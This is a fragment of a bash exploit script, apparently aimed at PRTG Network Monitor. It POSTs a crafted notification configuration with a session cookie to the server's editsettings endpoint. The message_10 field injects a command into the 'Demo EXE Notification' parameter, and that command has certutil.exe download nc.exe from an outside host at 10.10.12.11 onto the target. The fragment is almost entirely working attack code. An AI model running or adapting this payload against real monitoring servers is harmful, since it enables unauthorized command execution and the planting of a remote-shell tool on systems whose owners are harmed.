 create_user()
{
data2="name_=titanNC&tags_=&active_=1&schedule_=-1%7CNone%7C&postpone_=1&comments=&summode_=2&summarysubject_=%5B%25sitename%5D+%25summarycount+Summarized+Notifications&summinutes_=1&accessrights_=1&accessright
_=1&accessrights_201=0&active_1=0&addressuserid_1=-1&addressgroupid_1=-1&address_1=&subject_1=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&contenttype_1=text%2Fhtml&customtext_1=&priority_
=0&active_17=0&addressuserid_17=-1&addressgroupid_17=-1&message_17=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_8=0&addressuserid_8=-1&addressgroupid_8=-1&address_8=&message_8=%5B%2
sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_2=0&eventlogfile_2=application&sender_2=PRTG+Network+Monitor&eventtype_2=error&message_2=%5B%25sitename%5D+%25device+%25name+%25status+%25down
(%25message)&active_13=0&sysloghost_13=&syslogport_13=514&syslogfacility_13=1&syslogencoding_13=1&message_13=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_14=0&snmphost_14=&snmpport_
4=162&snmpcommunity_14=&snmptrapspec_14=0&messageid_14=0&message_14=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&senderip_14=&active_9=0&url_9=&urlsniselect_9=0&urlsniname_9=&postdata_9=&a
tive_10=0&active_10=10&address_10=Demo+EXE+Notification+-+OutFile.ps1&message_10=test.txt%7C%22certutil.exe+-urlcache+-split+-f+http%3A%2F%2F10.10.12.11%2Fnc.exe+c%3A%5Cusers%5Cpublic%5CMusic%5Cnc.exe%22&window
logindomain_10=&windowsloginusername_10=&windowsloginpassword_10=&timeout_10=60&active_15=0&accesskeyid_15=&secretaccesskeyid_15=&arn_15=&subject_15=&message_15=%5B%25sitename%5D+%25device+%25name+%25status+%25
own+(%25message)&active_16=0&isusergroup_16=1&addressgroupid_16=200%7CPRTG+Administrators&ticketuserid_16=100%7CPRTG+System+Administrator&subject_16=%25device+%25name+%25status+%25down+(%25message)&message_16=S
nsor%3A+%25name%0D%0AStatus%3A+%25status+%25down%0D%0A%0D%0ADate%2FTime%3A+%25datetime+(%25timezone)%0D%0ALast+Result%3A+%25lastvalue%0D%0ALast+Message%3A+%25message%0D%0A%0D%0AProbe%3A+%25probe%0D%0AGroup%3A+%
5group%0D%0ADevice%3A+%25device+(%25host)%0D%0A%0D%0ALast+Scan%3A+%25lastcheck%0D%0ALast+Up%3A+%25lastup%0D%0ALast+Down%3A+%25lastdown%0D%0AUptime%3A+%25uptime%0D%0ADowntime%3A+%25downtime%0D%0ACumulated+since%
A+%25cumsince%0D%0ALocation%3A+%25location%0D%0A%0D%0A&autoclose_16=1&objecttype=notification&id=new&targeturl=%2Fmyaccount.htm%3Ftabid%3D2"
firetwo=$(curl -s -H "Referer: $url/editnotification.htm?id=new&tabid=1" "X-Requested-With: XMLHttpRequest" -X POST --data "$data2" --cookie "$cookie" $url/editsettings)